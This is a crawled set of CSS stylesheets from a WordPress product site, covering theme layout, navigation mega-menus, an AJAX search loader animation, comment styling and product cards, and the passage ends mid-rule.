    background: linear-gradient(to bottom, rgba(61,69,134,1) 0%,rgba(41,137,216,1) 50%,rgba(32,124,202,1) 51%,rgba(125,185,232,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3d4586', endColorstr='#7db9e8',GradientType=0 );
}

.cp-project a {
	font-size: 12px;
	color: #66b8db;
}

.cp-project a:hover {
	color: #373996;
}

.ls-projects div[class^="col-"] {
	padding: 0 15px;
}

.post-entry-1 {
	position: relative;
	height: 320px;
	margin-bottom: 30px;
	box-shadow: 0px 2px 2px 0px rgba(0,0,0,.21);
}

.post-entry-1-img {
	width: 100%;
	height: 200px;
	cursor: pointer;
}

.post-entry-1-img img {
	widows: 100%;
	height: 100%;
}

.post-entry-1 h4 {
	padding: 30px 15px;
	font-size: 14px;
}

.post-entry-1-detail {
	display: none;
    position: absolute;
    width: 1130px;
    background: #333;
    z-index: 3;
    box-shadow: 0px 6px 6px 1px rgba(0,0,0,.2);
    padding: 20px;
    color: #f7f7f7;
    /*border-top: 1px solid #eee;*/
    font-size: 13px;
    line-height: 2;
    background-image: url(http://delsa.net/wp-content/uploads/2017/07/27000510-blur-wallpapers.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}

.close-icon {
	font-size: 34px;
	font-weight: 100;
}

.post-entry-1-detail .close-icon {
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 20;
	line-height: 1;
}

.post-entry-1-overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	right: 0;
	background: rgba(0,0,0,0.45);
	/*z-index: 1;*/
}

.post-entry-1-detail h4 {
	font-size: 18px;
	color: #fff;
	font-weight: 600;
}

.post-entry-1-detail h4,
.post-entry-1-detail-body {
	position: relative;
	z-index: 10;
}

.caret-up {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-bottom: 22px dashed;
	border-top: 4px solid\9;
	border-right: 17px solid transparent;
	border-left: 18px solid transparent;
}

.post-entry-1 .caret-up {
    display: none;
    position: absolute;
    bottom: 15px;
    right: 99px;
}

.admin-bar.scrolled-down #nav-wrap {
	top: 32px;
}

.mejs-container {
	margin: 20px 0;
}


.admin-bar.scrolled-down #middle {
	padding-top: 70px;
}

.woocommerce .woocommerce-breadcrumb, .woocommerce-breadcrumb {
	display: table;
}

.woocommerce .woocommerce-breadcrumb a {
	display: table-cell;
}

@media (min-width: 1050px) {

	.post-type-archive-product .wrapper {
		max-width: 1100px;
	} 

	.post-type-archive-product #products-nice-links li[class^="col-"] {
		width: 20%;
	}

	.post-type-archive-product .product-item {
		width: 23.5%;
	}
}


#bottom div[class^="col-"]:first-child {
	border-left: none;
}


#latest-products .owl-stage {
	margin: auto;
}


/* customers page */
.page-id-662 td {
	border: 1px solid #ebebeb !important;
}

.page-id-662 td a {
	display: inline-block;
}

.page-id-662 td a,
.page-id-662 td span {
	display: flex !important;
}

.page-id-662 td span img {
	max-width: 80px !important;
	max-height: 80px;
}

.page-id-662 td a span {
	color: #111 !important;
}

.page-id-662 td:hover a span {
	color: #00529A !important;
}




--- FILE ---
content_type: text/css
request_url: https://delsa.net/wp-content/plugins/delsa-plugin-1.0/assets/css/styles.css?ver=6.7.1
body_size: 5378
content:
#searchform {
  position: relative; }
  #searchform.loading button {
    opacity: 0; }
  #searchform button {
    top: 3px;
    transition: opacity 200ms; }
  #searchform.loading .preloader {
    opacity: 1; }
  #searchform .preloader {
    opacity: 0;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 8px;
    left: 12px;
    transition: opacity 200ms; }
    #searchform .preloader .sk-fading-circle {
      width: 100%;
      height: 100%; }
  #searchform .ajax-search-results {
    display: none;
    position: absolute;
    top: 100%;
    left: 5px;
    background: #F9F9F9;
    -webkit-box-shadow: 0 5px 20px 1px rgba(0, 0, 0, 0.4);
    box-shadow: 0 5px 20px 1px rgba(0, 0, 0, 0.4);
    width: 300px;
    margin-top: 7px;
    z-index: 999999; }
    #searchform .ajax-search-results ul {
      padding: 5px 0 0 0; }
      #searchform .ajax-search-results ul li a {
        display: block;
        padding: 8px 10px;
        font-size: 90%;
        border-bottom: 1px solid #E4E4E4;
        transition: all 300ms; }
        #searchform .ajax-search-results ul li a:hover {
          background: #E6E6E6; }
      #searchform .ajax-search-results ul li:last-child a {
        border-bottom: 0; }
      #searchform .ajax-search-results ul li.more-results a {
        background: #DEDEDE;
        text-align: center;
        border-top: 1px solid #B7B7B7; }
      #searchform .ajax-search-results ul li.no-results {
        text-align: center; }
        #searchform .ajax-search-results ul li.no-results p {
          margin: 10px 0; }

.sk-fading-circle .sk-circle {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0; }

.sk-fading-circle .sk-circle:before {
  content: '';
  display: block;
  margin: 0 auto;
  width: 15%;
  height: 15%;
  background-color: #5b5b5b;
  border-radius: 100%;
  -webkit-animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
  animation: sk-circleFadeDelay 1.2s infinite ease-in-out both; }

.sk-fading-circle .sk-circle2 {
  -webkit-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  transform: rotate(30deg); }

.sk-fading-circle .sk-circle3 {
  -webkit-transform: rotate(60deg);
  -ms-transform: rotate(60deg);
  transform: rotate(60deg); }

.sk-fading-circle .sk-circle4 {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg); }

.sk-fading-circle .sk-circle5 {
  -webkit-transform: rotate(120deg);
  -ms-transform: rotate(120deg);
  transform: rotate(120deg); }

.sk-fading-circle .sk-circle6 {
  -webkit-transform: rotate(150deg);
  -ms-transform: rotate(150deg);
  transform: rotate(150deg); }

.sk-fading-circle .sk-circle7 {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg); }

.sk-fading-circle .sk-circle8 {
  -webkit-transform: rotate(210deg);
  -ms-transform: rotate(210deg);
  transform: rotate(210deg); }

.sk-fading-circle .sk-circle9 {
  -webkit-transform: rotate(240deg);
  -ms-transform: rotate(240deg);
  transform: rotate(240deg); }

.sk-fading-circle .sk-circle10 {
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg); }

.sk-fading-circle .sk-circle11 {
  -webkit-transform: rotate(300deg);
  -ms-transform: rotate(300deg);
  transform: rotate(300deg); }

.sk-fading-circle .sk-circle12 {
  -webkit-transform: rotate(330deg);
  -ms-transform: rotate(330deg);
  transform: rotate(330deg); }

.sk-fading-circle .sk-circle2:before {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s; }

.sk-fading-circle .sk-circle3:before {
  -webkit-animation-delay: -1s;
  animation-delay: -1s; }

.sk-fading-circle .sk-circle4:before {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s; }

.sk-fading-circle .sk-circle5:before {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s; }

.sk-fading-circle .sk-circle6:before {
  -webkit-animation-delay: -0.7s;
  animation-delay: -0.7s; }

.sk-fading-circle .sk-circle7:before {
  -webkit-animation-delay: -0.6s;
  animation-delay: -0.6s; }

.sk-fading-circle .sk-circle8:before {
  -webkit-animation-delay: -0.5s;
  animation-delay: -0.5s; }

.sk-fading-circle .sk-circle9:before {
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s; }

.sk-fading-circle .sk-circle10:before {
  -webkit-animation-delay: -0.3s;
  animation-delay: -0.3s; }

.sk-fading-circle .sk-circle11:before {
  -webkit-animation-delay: -0.2s;
  animation-delay: -0.2s; }

.sk-fading-circle .sk-circle12:before {
  -webkit-animation-delay: -0.1s;
  animation-delay: -0.1s; }

@-webkit-keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0; }
  40% {
    opacity: 1; } }
@keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0; }
  40% {
    opacity: 1; } }
.widget_delsa_product_filters_widget {
  list-style: none; }

#products-filter ul li {
  margin-bottom: 10px; }
#products-filter input[type="submit"] {
  width: 100%;
  background: #00529A;
  border: 0;
  color: #fff;
  padding: 2px;
  font-size: 100%;
  margin-top: 10px;
  cursor: pointer;
  display: none; }
  #products-filter input[type="submit"]:hover {
    opacity: .8; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/css/custom-v2.css?ver=4efbc6c975a1bb65dcce2d3446ca57be
body_size: 19640
content:
.clearfix:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0; }

.clearfix {
  display: inline-block; }

* html .clearfix {
  height: 1%; }

.clearfix {
  display: block; }

/* close commented backslash hack */
#top .nav li.products-mega-menu > ul.sub-menu {
  display: none !important; }
#top .nav #nav-wrap {
  position: relative; }
.products-mega-menu-container {
  position: absolute;
  top: 100%;
  width: 100%;
  background: #fff;
  z-index: 999;
  margin-top: 0;
  border-top: 1px solid #c1c1c1;
  display: none;
  padding: 18px 30px 17px;
  -webkit-box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
  box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }
  .products-mega-menu-container > div > ul {
    margin-bottom: -8px; }
    .products-mega-menu-container > div > ul > li {
      display: inline-block;
      position: static;
      margin: -10px -6px -10px -6px;
      padding: 14px 15px 19px 28px; }
      .products-mega-menu-container > div > ul > li:not(:last-child):after {
        top: 2px;
        right: 14px;
        color: #3e3e3e; }
      .products-mega-menu-container > div > ul > li > a {
        color: #272727;
        font-size: 13px;
        display: inline-block;
        border-bottom: 1px solid transparent; }
      .products-mega-menu-container > div > ul > li:hover > a {
        border-color: red; }
      .products-mega-menu-container > div > ul > li > div {
        display: none;
        position: absolute;
        top: 100%;
        margin-top: 17px;
        width: calc(100% + 2px);
        background: #fbfbfb;
        right: -1px;
        padding: 17px 15px 6px;
        line-height: 31px;
        font-size: 13px;
        border: 1px solid #00529A;
        border-top: 1px solid #D4D4D4;
        -webkit-box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
        box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
        border-bottom-right-radius: 3px;
        border-bottom-left-radius: 3px; }
        .products-mega-menu-container > div > ul > li > div table {
          width: 100%; }
          .products-mega-menu-container > div > ul > li > div table tr td {
            border-left: 1px solid #E4E4E4;
            padding: 0 10px; }
            .products-mega-menu-container > div > ul > li > div table tr td:last-child {
              border-left: 0; }
            .products-mega-menu-container > div > ul > li > div table tr td > a {
              color: #0C8AF9;
              font-weight: bold; }
            .products-mega-menu-container > div > ul > li > div table tr td ul {
              padding-right: 20px;
              margin-top: -5px;
              margin-bottom: 10px; }
              .products-mega-menu-container > div > ul > li > div table tr td ul a {
                position: relative;
                display: inline-block; }
                .products-mega-menu-container > div > ul > li > div table tr td ul a:hover:after {
                  width: calc(100% - 10px); }
                .products-mega-menu-container > div > ul > li > div table tr td ul a:after {
                  content: " ";
                  position: absolute;
                  height: 2px;
                  bottom: 5px;
                  right: 5px;
                  width: 0;
                  display: block;
                  background: #dddddd;
                  -moz-transition: all 350ms;
                  -o-transition: all 350ms;
                  -ms-transition: all 350ms;
                  -webkit-transition: all 350ms;
                  transition: all 350ms; }

nav.navbar2 > ul {
  display: inherit; }
  nav.navbar2 > ul > li {
    display: inline-block;
    margin-right: -2px; }
    nav.navbar2 > ul > li:first-child {
      margin-right: 0; }
      nav.navbar2 > ul > li:first-child > a {
        border-top-right-radius: 3px;
        border-bottom-right-radius: 3px; }
    nav.navbar2 > ul > li > a {
      display: block;
      padding: 13px 18px 11px;
      color: #fff;
      font-weight: bold;
      border-left: 1px solid rgba(255, 255, 255, 0.2);
      -moz-transition: all 120ms;
      -o-transition: all 120ms;
      -ms-transition: all 120ms;
      -webkit-transition: all 120ms;
      transition: all 120ms; }
    nav.navbar2 > ul > li.current-menu-item > a, nav.navbar2 > ul > li:hover > a {
      background-color: #FFF;
      color: #1964a5;
      border-bottom: 1px solid;
      padding-bottom: 10px; }
    nav.navbar2 > ul > li > ul li:hover {
      background: rgba(230, 230, 230, 0.62); }
    nav.navbar2 > ul > li .sub-menu {
      position: absolute;
      visibility: hidden;
      top: 100%;
      opacity: 0;
      right: -1px;
      z-index: 998;
      width: 220px;
      border: 1px solid #00529A;
      border-top: 0;
      background: #fff;
      padding: 15px 30px 10px;
      -webkit-box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
      box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
      border-bottom-right-radius: 3px;
      border-bottom-left-radius: 3px;
      -moz-transition: opacity 200ms;
      -o-transition: opacity 200ms;
      -ms-transition: opacity 200ms;
      -webkit-transition: opacity 200ms;
      transition: opacity 200ms; }
      nav.navbar2 > ul > li .sub-menu .sub-menu {
        right: 100%;
        top: 0;
        border-top: 1px solid;
        z-index: 999;
        border-top-right-radius: 3px;
        border-top-left-radius: 3px; }
      nav.navbar2 > ul > li .sub-menu li {
        margin: 0 -20px; }
      nav.navbar2 > ul > li .sub-menu a {
        display: block;
        padding: 7px 9px;
        font-size: 90%;
        white-space: nowrap; }
  nav.navbar2 > ul li {
    position: relative; }
    nav.navbar2 > ul li:hover > .sub-menu {
      opacity: 1;
      visibility: visible; }
      nav.navbar2 > ul li:hover > .sub-menu .sub-menu {
        right: 100%; }
nav.navbar2 .products-mega-menu {
  position: static; }
  nav.navbar2 .products-mega-menu .products-mega-menu-container {
    width: calc(100% + 2px);
    padding: 18px 30px 17px; }
    nav.navbar2 .products-mega-menu .products-mega-menu-container > ul {
      margin-bottom: -8px; }
      nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li {
        display: inline-block;
        position: static;
        margin: 0;
        padding: 0; }
        nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > a {
          color: #272727;
          font-size: 100%;
          padding: 0 20px 7px 20px;
          display: block;
          border-bottom: 2px solid transparent; }
        nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li:hover > a {
          border-color: red; }
        nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li:hover > div {
          opacity: 1;
          top: calc(100% - 9px);
          visibility: visible;
          -moz-transition: all 200ms;
          -o-transition: all 200ms;
          -ms-transition: all 200ms;
          -webkit-transition: all 200ms;
          transition: all 200ms; }
        nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div {
          visibility: hidden;
          opacity: 0;
          position: absolute;
          top: 100%;
          width: calc(100% + 2px);
          background: #fbfbfb;
          right: -1px;
          padding: 17px 15px 6px;
          border: 1px solid #00529A;
          border-top: 1px solid #D4D4D4;
          -webkit-box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
          box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
          border-bottom-right-radius: 3px;
          border-bottom-left-radius: 3px;
          -moz-transition: opacity 200ms;
          -o-transition: opacity 200ms;
          -ms-transition: opacity 200ms;
          -webkit-transition: opacity 200ms;
          transition: opacity 200ms; }
          nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table {
            width: 100%; }
            nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table tr td {
              border-left: 1px solid #E4E4E4;
              padding: 0 10px; }
              nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table tr td:last-child {
                border-left: 0; }
              nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table tr td > a {
                color: #0C8AF9;
                font-weight: bold; }
              nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table tr td ul {
                padding-right: 20px;
                margin-top: -5px;
                margin-bottom: 10px; }
                nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table tr td ul a {
                  position: relative;
                  display: inline-block; }
                  nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table tr td ul a:hover:after {
                    width: calc(100% - 10px); }
                  nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table tr td ul a:after {
                    content: " ";
                    position: absolute;
                    height: 2px;
                    bottom: 5px;
                    right: 5px;
                    width: 0;
                    display: block;
                    background: #dddddd;
                    -moz-transition: all 350ms;
                    -o-transition: all 350ms;
                    -ms-transition: all 350ms;
                    -webkit-transition: all 350ms;
                    transition: all 350ms; }
  nav.navbar2 .products-mega-menu > ul {
    display: none !important; }

@media (max-width: 700px) {
  article.single iframe {
    max-width: 100%;
    height: auto; }

  body.home .slider {
    display: none; } }
#s-share-buttons {
  margin: 25px 0 -20px 0; }

body.single-product.woocommerce #s-share-buttons {
  position: absolute;
  top: -20px;
  left: 0;
  margin: 0; }

.iphorm-swfupload-browse,
.iphorm-theme-light-rounded .iphorm-submit-input-wrap {
  float: right; }

.content_wrap article.post.single em {
  -moz-transform: none !important;
  -o-transform: none !important;
  -ms-transform: none !important;
  -webkit-transform: none !important;
  transform: none !important; }

.section-head {
  background: #f9f9f9;
  border: 1px solid #d9d9d9;
  border-left: 0;
  border-right: 0;
  line-height: 42px;
  color: #19232d;
  font-size: 17px;
  font-weight: 700;
  padding: 0 14px;
  margin-bottom: 28px; }

#comments {
  margin-top: 50px; }

.comments .section-head {
  word-spacing: 4px; }

.comments-list {
  margin-bottom: 42px; }

.comments-list .comment {
  margin-top: 28px; }

.comments-list .comment-meta, .comments-list .comment-content, .comments-list .children {
  margin-right: 75px; }

.comments-list .avatar {
  float: right; }

.comments-list .comment-meta {
  color: #a6a6a6;
  font-size: 13px; }

.comment-meta a, .comment-meta .comment-author {
  color: #606569;
  margin: 0 0 0 2px;
  display: inline-block; }

.comment-meta .comment-edit-link {
  color: #a6a6a6; }

.comments-list .bypostauthor .comment-author a {
  color: #e54e53; }

.comments-list .comment-content {
  font-size: 16px;
  line-height: 1.714;
  border-bottom: 1px solid #d9d9d9;
  position: relative;
  padding-bottom: 42px;
  margin-top: 14px; }

.comments-list .comment-content p {
  margin-bottom: 0; }

.comment-content .reply {
  position: absolute;
  bottom: -1px;
  left: 0;
  color: #a6a6a6;
  font-size: 13px;
  border-bottom: 1px solid #e54e53; }

.comment-content .reply a {
  color: inherit;
  padding: 5px 0;
  display: block; }

.comment-content .reply a:hover {
  text-decoration: none; }

.comment-content .reply .fa {
  font-size: 14px;
  color: #b4b4b4;
  margin-right: 5px; }

.comments-list .pingback {
  font-size: 14px;
  margin-right: 75px;
  border-bottom: 1px solid #d9d9d9;
  padding-top: 21px; }

/* comment nav */
.comment-nav {
  overflow: hidden;
  font-size: 14px;
  margin: -14px 75px 28px 0;
  /* 42-14=28px for top */ }

.comment-nav .nav-previous {
  float: right; }

.comment-nav .nav-next {
  float: left; }

.comment-nav a {
  color: #606569; }

/* comment form */
.comment .comment-respond {
  margin-right: 75px;
  margin-top: -1px; }

.comment-respond form {
  max-width: 600px;
  margin-top: 42px; }
  .comment-respond form input[type="email"],
  .comment-respond form input[type="text"] {
    width: 80%; }
  .comment-respond form textarea {
    font-family: inherit;
    width: 100%; }
  .comment-respond form input[type="email"],
  .comment-respond form input[type="text"],
  .comment-respond form textarea {
    border-color: #e6e6e6;
    border-radius: 2px;
    font-size: 16px; }
    .comment-respond form input[type="email"]:focus,
    .comment-respond form input[type="text"]:focus,
    .comment-respond form textarea:focus {
      border-color: #c4c4c4; }

.comment-respond .section-head {
  display: block; }

.comment-respond p {
  margin-bottom: 28px;
  font-size: 16px; }

.comment-respond small {
  float: left;
  margin-top: -55px;
  font-size: 13px;
  margin-left: 12px; }

.comment-respond small a {
  color: #a6a6a6; }

.comment-respond .form-submit {
  overflow: hidden; }

#comment-submit, .submit-button {
  background: #19232d;
  font-size: 15px;
  color: #fff;
  padding: 7px 21px;
  border: 0;
  box-shadow: none;
  cursor: pointer; }
  #comment-submit:hover, .submit-button:hover {
    opacity: .8; }

.overflow-hidden {
  overflow: hidden; }

.mobile-nav {
  display: none;
  background: #F1F1F1;
  border-bottom: 1px solid #E0E0E0;
  height: 58px; }
  .mobile-nav .mobile-logo {
    position: absolute;
    z-index: 1;
    width: 100%;
    text-align: center; }
    .mobile-nav .mobile-logo img {
      max-height: 50px;
      width: auto; }
  .mobile-nav .trigger-btn {
    display: block;
    float: right;
    width: 60px;
    height: 45px;
    position: relative;
    z-index: 2;
    margin-top: 7px;
    -webkit-transform: rotate(0deg) scale(0.5);
    -moz-transform: rotate(0deg) scale(0.5);
    -o-transform: rotate(0deg) scale(0.5);
    transform: rotate(0deg) scale(0.5);
    -webkit-transition: .5s ease-in-out;
    -moz-transition: .5s ease-in-out;
    -o-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    cursor: pointer; }
    .mobile-nav .trigger-btn span {
      display: block;
      position: absolute;
      height: 9px;
      width: 100%;
      background: #1B1B1B;
      border-radius: 9px;
      opacity: 1;
      left: 0;
      -webkit-transform: rotate(0deg);
      -moz-transform: rotate(0deg);
      -o-transform: rotate(0deg);
      transform: rotate(0deg);
      -webkit-transition: .25s ease-in-out;
      -moz-transition: .25s ease-in-out;
      -o-transition: .25s ease-in-out;
      transition: .25s ease-in-out; }
  .mobile-nav .trigger-btn span:nth-child(1) {
    top: 0px; }
  .mobile-nav .trigger-btn span:nth-child(2), .mobile-nav .trigger-btn span:nth-child(3) {
    top: 18px; }
  .mobile-nav .trigger-btn span:nth-child(4) {
    top: 36px; }
  .mobile-nav .trigger-btn.open span:nth-child(1) {
    top: 18px;
    width: 0%;
    left: 50%; }
  .mobile-nav .trigger-btn.open span:nth-child(2) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg); }
  .mobile-nav .trigger-btn.open span:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg); }
  .mobile-nav .trigger-btn.open span:nth-child(4) {
    top: 18px;
    width: 0%;
    left: 50%; }

#mobile-nav-helper:checked ~ nav {
  right: 0; }

.mobile-nav-container {
  height: 100%;
  position: absolute;
  top: 62px;
  right: -2000px;
  z-index: 200;
  width: 100%;
  background: #ECECEC;
  max-height: 100%;
  overflow: auto;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out; }
  .mobile-nav-container .searchbox input,
  .mobile-nav-container .searchbox button i {
    color: #0a0b0e !important; }
  .mobile-nav-container > ul a {
    color: #212121;
    width: 100%;
    display: block;
    padding: 15px 20px;
    font-weight: 500;
    text-align: right;
    background-color: transparent;
    border-top: 1px solid #DEDEDE; }
  .mobile-nav-container > ul li.menu-item-has-children > a.open {
    background: #191919;
    color: #fff; }
  .mobile-nav-container > ul li.menu-item-has-children > a:before {
    content: " ";
    float: left;
    display: block;
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 8px solid #5D5D5D;
    margin: 8px 0 0 0;
    -webkit-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -ms-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out; }
  .mobile-nav-container > ul li.menu-item-has-children > a.open:before {
    border-top-color: #fff;
    -moz-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg); }
  .mobile-nav-container > ul ul {
    display: none;
    padding-right: 40px; }
    .mobile-nav-container > ul ul li:first-child > a {
      padding-top: 20px; }

@media (max-width: 600px) {
  .top_head {
    display: none; }

  .sub_head {
    display: none !important; }

  .mobile-nav {
    display: block; } }
.product-item {
  width: 225px;
  height: 348px;
  position: relative;
  text-align: center;
  background-color: white;
  box-shadow: rgba(0, 0, 0, 0.09804) 0 1px 1px 0;
  margin: 10px 7px;
  border-radius: 4px;
  float: right;
  border: 1px solid #CCC;
  padding: 10px; }
  .product-item .post-image {
    display: block;
    height: 171px;
    margin: 0 auto 24px;
    width: calc(100% - 30px); }
    .product-item .post-image span {
      display: block;
      width: 100%;
      height: 100%;
      background-size: contain;
      margin: 10px auto;
      background-repeat: no-repeat;
      background-position: 50% 50%; }
  .product-item .title {
    color: #002f86;
    font-size: 18px;
    font-weight: bold;
    line-height: 18px;
    padding: 0px 10px; }
  .product-item > p {
    color: #555555;
    direction: ltr;
    font-size: 13px;
    line-height: 18px;
    padding: 5px 7px 0px; }
  .product-item .product-bottom-link {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    display: block;
    color: #555555;
    font-size: 18px;
    font-weight: bold;
    background-color: #fafafa;
    font-family: WRoya, Arial, Tahoma;
    box-shadow: rgba(0, 0, 0, 0.09804) 0px 2px 2px 0px inset;
    padding: 10px 10px 8px;
    border-radius: 0px 0px 4px 4px; }
  .product-item:hover .product-bottom-link {
    color: white;
    background-color: #1a5d9c;
    border-color: #1a5d9c; }

.iphorm-errors-list > .iphorm-error,
.ifb-captcha-image-inner {
  float: right !important; }

/*# sourceMappingURL=custom-v2.css.map */


--- FILE ---
content_type: text/css
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/css/style.css?ver=fd27a70081e6ef7036381f07ceb1617d
body_size: 33550
content:
/** * Eric Meyer's Reset CSS v2.0 (http://meyerweb.com/eric/tools/css/reset/) * http://cssreset.com */
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {	margin: 0;	padding: 0;	border: 0;	font-size: 100%;	font: inherit;	vertical-align: baseline;}/* HTML5 display-role reset for older browsers */article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {	display: block;}body {	line-height: 1;}ol, ul {	list-style: none;}blockquote, q {	quotes: none;}blockquote:before, blockquote:after,q:before, q:after {	content: '';	content: none;}table {	border-collapse: collapse;	border-spacing: 0;}

/* --- */

* {
	outline: none;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

::selection {
	background-color: rgba(0,0,0,.08);
}

html {
	-ms-text-size-adjust:100%;
	-webkit-text-size-adjust:100%;
}

@font-face {
    font-family: 'WRoya';
    src: local('Arial');
    src: url('../fonts/wroya_regular.woff') format('woff');
	font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'WRoya';
    src: local('Arial');
    src: url('../fonts/wroya_bold.woff') format('woff');
	font-weight: bold;
    font-style: normal;
}

@font-face {
	font-family: 'OpenSans';
    src: local('Arial');
	src: url('../fonts/OpenSans-Regular.eot?#') format('eot'),
		 url('../fonts/OpenSans-Regular.woff') format('woff');
	font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: 'OpenSans';
    src: local('Arial');
	src: url('../fonts/OpenSans-Bold.eot?#') format('eot'),
		 url('../fonts/OpenSans-Bold.woff') format('woff');
	font-weight: bold;
    font-style: normal;
}

body {

    -moz-osx-font-smoothing:grayscale;
    text-rendering:optimizelegibility;
    -webkit-font-smoothing:antialiased;

	font: normal 15px/22px 'WRoya', Arial, Tahoma;

	background-size: 100%;
	background-repeat: no-repeat;
	background-image: url("../images/zyxel_bg.svg");

	background-color: #FAFAFA;

	border-top: 4px solid #DDD;

	/*background-image: url("../images/bg.jpg");*/
}

input {
	font-family: 'WRoya', Arial, Tahoma;
}

b,strong {
	font-weight: bold;
}

a {
	color: inherit;
	text-decoration: none;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
}

.rtl {
	direction: rtl;
}

/* Header */

.wrapper {
	padding: 0 20px;
	max-width: 1020px;
	margin: 0 auto;
}

.head {
	padding: 0 20px;
	max-width: 1020px;
	margin: 0 auto;
	position: relative;
}

.top_head {
	height: 100px;
	margin: 0 auto;
	overflow: hidden;
	background-repeat: no-repeat;
	background-position: left 10px;
	background-image: url("../images/zyxel_big.png");
}

.logo {
	width: 310px;
	float: right;
	height: 95px;
	display: block;
	background-size: 65%;
	background-repeat: no-repeat;
	background-position: right bottom;
	background-image: url("../images/logo.png");
}

.search_minmenu {
	float: left;
	margin-top: 73px;
}

.mini_menu {
	margin-bottom: 5px;
}

.mini_menu a {
	color: #00529A;
	line-height: 10px;
	letter-spacing: 0;
	display: inline-block;
}

.mini_menu a:not(:last-child) {
	margin-left: 7px;
	padding-left: 10px;
	border-left: 2px solid #CCC;
}

.mini_menu a:hover {
	color: #888;
}

.mini_menu {
	color: #93A7C0;
	font-size: 11px;
	text-align: left;
	letter-spacing: 0;
	font-weight: normal;
	font-family: Tahoma, Arial;
}

.loggedin {
	color: #FFF;
	/*direction: rtl;*/
	padding: 3px 5px;
	font-weight: bold;
	border-radius: 4px;
	display: inline;
	background-color: #93A7C0;
}

.loggedin b {
	padding: 0 2px;
}

.loggedin a {
	color: #FFF;
	display: inline;
	margin: 0 !important;
	border: none !important;
	padding: 0 2px !important;
}

.searchbox {
	width: 200px;
	position: relative;
	display: table-cell;
	vertical-align: middle;
}

.searchbox input,
.searchbox button {
